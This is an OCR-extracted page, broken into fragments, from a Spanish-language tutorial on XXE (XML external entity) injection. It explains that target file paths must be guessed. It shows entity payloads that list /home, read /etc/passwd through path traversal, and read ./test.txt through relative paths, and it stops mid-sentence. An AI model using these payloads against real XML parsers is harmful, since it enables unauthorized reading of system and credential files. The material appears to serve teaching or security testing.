
</
page
>
Descubrir las rutas a los archivos es complicado. Hay
que adivinarlas, pero existen trucos:
A veces funciona el listado de directorios
<
!ENTITY
file
SYSTEM
 "/
home
">
A veces funciona el ataque de enumeración de
directorios
<
!ENTITY
file
SYSTEM
"/
etc
/
abc
/
..
/
..
/
etc
/
passwd
">
Los archivos se pueden leer mediante rutas
relativas
<
!ENTITY
file1
SYSTEM
 "
.
/
test.txt
">
<
!ENTITY
file2
SYSTEM
 "
file:.
/
test.txt
">
El camino relativo se determina desde el directorio de